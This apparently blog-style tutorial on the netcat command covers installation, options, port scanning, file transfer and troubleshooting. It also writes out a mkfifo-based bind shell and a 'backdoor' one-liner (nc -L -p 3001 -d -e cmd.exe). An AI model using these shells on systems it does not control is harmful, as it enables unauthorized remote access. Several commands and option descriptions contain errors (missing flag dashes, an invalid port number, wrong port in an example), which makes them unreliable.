Introduction
Netcat command is abbreviated as NC command.
It is a computer networking utility for reading from and writing to network connections using TCP/UDP or UNIX-domain sockets.
The NC command planned to be a dependable back-end, which can be used directly or easily driven by other programs and scripts.
Additionally, it is a feature-rich network debugging and investigation tool, since it can produce almost any kind of connection its user could need and has a number of built-in capabilities.
The NC commands runs netcat, a utility for sending raw data over a network connection.
NC command have important features, port scanning, transferring files, and port listening, and it can be used as a backdoor.
We will see in the following, related to NC command and its features with some examples.
Installation of NC Command
For CentOS / RHEL.
$ yum install nc
Fedora 22+ and RHEL 8.
$ dnf install nc
Debian / Ubuntu.
$ sudo apt-get install Netcat
Use the default package manager for your Linux distribution while install the netcat package on your system.
Some General uses of NC Command
- Simple TCP proxies.
- Shell-Script based HTTP clients and servers.
- A socks or HTTP Proxy Command for SSH.
- Network daemon testing.
Syntax
nc [-46bCDdhklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
Descriptions of Syntax
| -4 | NC to use IP4 Address only |
| -6 | NC to use IP6 Address only |
| -b | Allow broadcast. |
| -C | Send CRLF as line-ending |
| -D | Enable debugging on the socket. |
| -d | Do not attempt to read from stdin |
| -h | Prints out nc help. |
| -I length | Specifies the size of the TCP receive buffer |
| -i intervel | Specifies a delay time interval between lines of text sent and received. Also, causes a delay time between connections to multiple ports. |
| -k | Forces nc to stay listening for another connection after its current connection is completed. It is an error to use this option without the -l option. |
| -l | Used to specify that nc should listen for an incoming connection rather than initiate a connection to a remote host. It is an error to use this option in conjunction with the -p, -s, or -z options. Additionally, any timeouts specified with the -w option are ignored. |
| -n | Do not do any DNS or service lookups on any specified addresses, hostnames or ports |
| -O length | Size of the TCP send buffer in particular |
| -P proxy_username | Specifies a username to present to a proxy server that requires authentication. If no username is specified, then authentication will not be attempted. Proxy authentication is only supported for HTTP CONNECT proxies at present. |
| -p source_port | Specifies the source port nc should use, subject to privilege restrictions and availability. |
| -q seconds | After EOF n stdin, wait the specified number of seconds and then quit. If seconds is negative, wait forever. |
| -r | Specifies that source or destination ports should be chosen randomly instead of sequentially within a range or in the order that the system assigns them. |
| -S | Enables the RFC 2385 TCP MD5 signature option. |
| -s source | Specifies the IP of the interface that is used to send the packets. |
| -T toskeyword | Change IPv4 TOS value |
| -t | Causes nc to send RFC 854 DON’T and WON’T responses to RFC 854 DO and WILL requests. This makes it possible to use nc to script telnet sessions |
| -U | Specifies to use UNIX-domain sockets. |
| -u | Use UDP instead of the default option of TCP |
| -V rtable | Have nc give more verbose output |
| -w timeout | Connections which cannot be established or are idle timeout after timeout seconds. The -w flag has no effect on the -l option |
| -X proxy_protocol | Requests that nc should use the specified protocol when talking to the proxy server. |
| -x proxy_address [:port] | Requests that nc should connect to destination using a proxy at proxy_address and port. |
| -Z | DCCP mode |
| -z | Specifies that nc should only scan for listening daemons, without sending any data to them. It is an error to use this option in conjunction with the -l option. |
Some Key Notes
-In common, a destination must be specified, unless the –l option is given.
-destination can be a numerical IP address or a symbolic host-name.
-for UNIX-domain sockets, a destination is required and is the socket path to connect to the –I option.
-port can be a single integer or a range of ports, Ranges are in the form nn-mm.
-In common, a destination port must be specified, if the –U option not given.
1 Port Scanning
Netcat can be used for port scanning; to know which ports are opened and working services on a target device also it can scan a single or a range of open ports.
Option
-z is used for to set nc to just scan for the listening daemons and without sending data.
-v is used to enables verbose mode
-w is used to specifies a timeout for connection that can not be established.
Single port => $ nc -v -w 2 z 192.168.50.1 22
Multiple Ports => $ nc -v -w 2 z 192.168.50.1 22 80
Range of Ports => $ nc -v -w 2 z 192.168.50.1 20-25
2 Transfer Files
NC command permits you to transfer files between two Linux server or system and the on that servers or system must have Linux package installed.
Example:
To copy an ISO image file from one computer to another,
pv utility is used for monitor the transfer progress.
Port is 3000 and listening mode -1 flag
Run the following command on the sender/server computer (where the ISO file exists).
$ tar -zcf - debian-12.0.0-amd64-xfce-CD-1.iso | pv | nc -l -p 3000 -q 5
Run the below command and get the file on the receiver/client side
$ nc 192.168.50.4 3000 | pv | tar -zxf -
Do you want to know more about Online File Sharing

3 Server/Client build; on NC Command
Using the NC Command to build a basic server/client model is very easiest method.
Example
nc -l 443
NC is now listening on port 443 for a connection.
On a second console or a second machine, connect to the machine and port being listened on:
nc 127.0.0.1 443
Between the ports are have the connection should be there. Anything typed at the second console will be merged to the first console, and inversely.
Once completed for the setup NC does not really care which side is being used as a ‘server’ and which side is being used as a ‘client’.
If you want to terminate the connection, use the EOF (‘^D’) command. It might be terminating the connection.
In modern netcat don’t have the –c and –e options, but you still can execute a command after connection being established by redirecting file descriptors. Be safe this place due to security reason why because opening a port and let anyone connected execute arbitrary command on your site is dangerous.
Example of Server side
rm -f /tmp/f; mkfifo /tmp/f
cat /tmp/f | /bin/sh -i 2>&1 | nc -l 127.0.0.1 443 > /tmp/f
Here make fifi in /tmp/f and make make NC listen at port 443 of address 127.0.0.1
Do you want to know more about How to Hide your IP Address.
Example of Client side
nc myhost.example.com 443
Shell command prompt from myhost.example.com
Here, when a ‘client’ establishes a connection successfully to that port, /bin/sh gets executed on ‘server’ side and the shell prompt is given to ‘client’ side.
If the connection is terminated, nc also terminated.
If you want keep listening use –k but if the command quits this option won’t restart it or keep nc running.
Keep in mind this one also, don’t forget to remove the file descriptor once you don’t need it anymore:
Use the below commands.
rm -f /tmp/f
4 Troubleshoot purpose of NC Command

NC command is useful to troubleshoot the Linux server connection. Linux CP command is used to copy the files between different folder as well to different server.. By use of NC, you can verify what data a server is sending in response to commands issued by the client.
The below command retrieves the home page of sample.com.
$ printf "GET / HTTP/1.0\r\n\r\n" | nc text.sample.com 80
The output of the above command includes the headers sent by the web-server, it can be used for troubleshoot process.
5 Create a Stream Sockets
You can create UNIX-domain stream sockets using NC.
The below NC command will create and listen on a UNIX-domain stream socket.
$ nc -lU /var/tmp/mysocket &
$ ss -lpn | grep "/var/tmp/"
6 Find a Service use NC Command
By use of NC, you can get port banners and also this will tell you what service is running behind a certain port.
Example
We can found the what type of service is running behind the port 22 on the particular target server or system by use the below NC command.
$ nc -v -n Your-Target -Server-IP 80
7 Create a Backdoor
NC command can use for a backdoor but in this process take a more work.
If suppose, the netcat is installed on that system or server, you can use it to create a backdoor, to get a remote command prompt.
Keep in mind one important thing, you need to netcat listening port for act as a backdoor then you can connect to this port from your machine as follows.
Sample Port is 3001
-d option is used to disables reading stdin.
-e option is used to specifies the command to run on the target system.
$ nc -L -p 3001 -d -e cmd.exe
Netcat can be used as a proxy for different services/protocols including HTTP, SSH, and many more. If you need more information
$ man nc
Some Example Commands
Open a TCP connection to port 25 of host.example.com, using port 123523 as the source port, with a timeout of 5 seconds:
$ netcat -p 123523 -w 5 host.example.com 25
Open a UDP connection to port 53 of host.example.com:
$ netcat -u host.example.com 53
Open a TCP connection to port 25 of host.example.com using 172.19.10.75 as the IP for the local end of the connection:
$ netcat -s 172.19.10.75 host.example.com 25
Final Words
In the above article helping you to know about the NC commands and its usage. NC command has many features but we are mention some of the features and uses. I think it must be help you, once read to this article and if have felt great please let us know the comments